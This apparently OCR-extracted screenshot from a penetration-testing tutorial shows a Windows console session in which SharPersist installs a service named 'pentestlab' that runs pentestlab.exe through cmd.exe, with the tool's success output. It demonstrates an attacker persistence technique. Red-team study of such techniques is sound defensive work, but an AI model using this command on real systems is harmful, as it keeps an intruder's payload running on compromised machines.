 C:\Users>SharPersist -t service -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -n "pentestlab" -m add
[*] INFO: Adding service persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Service Name: pentestlab
Installing service pentestlab...
Service pentestlab has been successfully installed.
Creating EventLog source pentestlab in log Application...
[+] SUCCESS: Service persistence added
微信号: Bypass--
C:\Users>